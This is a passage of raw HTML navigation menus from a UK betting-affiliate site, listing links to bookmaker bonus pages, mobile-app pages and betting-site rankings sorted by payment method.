class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet  Bonus'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports  Bonus'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports  Bonus'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/lsbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet  Bonus'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet  Bonus'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports  Bonus'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet  Bonus'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet  Bonus'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet  Bonus'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets  Bonus'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq  Bonus'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports  Bonus'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777  Bonus'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet  Bonus'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS  Bonus'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision  Bonus'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/32red-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport  Bonus'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST  Bonus'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/marathon-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet  Bonus'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138  Bonus'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/superlenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports  Bonus'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals  Bonus'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie  Bonus'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook  Bonus'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type  Bonus'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull  Bonus'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2018/12/07131200/grosvenor-sport-logo-black-stacked.png' alt='Grosvenor Sports  Bonus'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons  Bonus'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport  Bonus'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet  Bonus'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet  Bonus'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet  Bonus'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sporting-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex  Bonus'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88  Bonus'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn  Bonus'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home  Bonus'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet  Bonus'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/888-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888  Bonus'><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair  Bonus'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports  Bonus'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes  Bonus'><span>Ladbrokes</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu mobile_has_submenu menu-item-4784"><a class="main_menu_item"  href="#">Mobile</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/mobile/mr-play/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt="Mr.play Mobile App" loading="lazy"><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/10bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt="10bet Mobile App" loading="lazy"><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/888sport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt="888 Mobile App" loading="lazy"><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betbright/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt="BetBright Mobile App" loading="lazy"><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betdaq/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt="Betdaq Mobile App" loading="lazy"><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betfair/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt="Betfair Mobile App" loading="lazy"><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betfred/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt="Betfred Mobile App" loading="lazy"><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betsafe/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt="BetSafe Mobile App" loading="lazy"><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betstars/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt="BetStars Mobile App" loading="lazy"><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betvictor/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt="Betvictor Mobile App" loading="lazy"><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betway/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt="Betway Mobile App" loading="lazy"><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/boylesports/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt="BoyleSports Mobile App" loading="lazy"><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/bwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt="Bwin Mobile App" loading="lazy"><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/coral/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt="Coral Mobile App" loading="lazy"><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/dafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt="Dafabet Mobile App" loading="lazy"><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/william-hill/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt="William Hill Mobile App" loading="lazy"><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/ladbrokes/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt="Ladbrokes Mobile App" loading="lazy"><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/netbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt="Netbet Mobile App" loading="lazy"><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/paddy-power/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt="Paddy Power Mobile App" loading="lazy"><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/racebets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt="Racebets Mobile App" loading="lazy"><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/skybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt="SkyBet Mobile App" loading="lazy"><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/titanbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt="Titanbet Mobile App" loading="lazy"><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/smarkets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt="SMARKETS Mobile App" loading="lazy"><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/sportingbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt="SportingBet Mobile App" loading="lazy"><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/sportpesa/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt="SportPesa Mobile App" loading="lazy"><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/totesport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt="ToteSport Mobile App" loading="lazy"><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/unibet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt="Unibet Mobile App" loading="lazy"><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/bet365/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt="Bet365 Mobile App" loading="lazy"><span>Bet365</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home has_submenu menu-item-751"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/">Toplists</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-752"><a class="main_submenu_item"  href="#">By Payment</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/webmoney-betting-sites/" class="main_submenu_item"><span>Webmoney betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-payeer-betting-sites/" class="main_submenu_item"><span>Best Payeer betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-american-express-betting-sites/" class="main_submenu_item"><span>Best American express betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-dogecoin-betting-sites/" class="main_submenu_item"><span>Best Dogecoin betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-muchbetter-betting-sites/" class="main_submenu_item"><span>Best Muchbetter betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ecopayz-betting-sites/" class="main_submenu_item"><span>Best Ecopayz betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-debit-card-betting-sites/" class="main_submenu_item"><span>Best Debit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-astropay-betting-sites/" class="main_submenu_item"><span>Best Astropay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-google-pay-betting-sites/" class="main_submenu_item"><span>Best google pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-crypto-betting-sites/" class="main_submenu_item"><span>Best crypto betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-credit-card-betting-sites/" class="main_submenu_item"><span>Best credit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-apple-pay-betting-sites/" class="main_submenu_item"><span>Best apple pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-fast-withdrawal-betting-sites/" class="main_submenu_item"><span>Fast withdrawal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/paysafecard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" loading="lazy"></div><span>PaysafeCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/mastercard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" loading="lazy"></div><span>MasterCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/bitcoin-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" loading="lazy"></div><span>Bitcoin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/visa-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" loading="lazy"></div><span>Visa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/ukash-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" loading="lazy"></div><span>Ukash</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/trustly-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" loading="lazy"></div><span>Trustly</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/paypal-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" loading="lazy"></div><span>PayPal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/neteller-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img 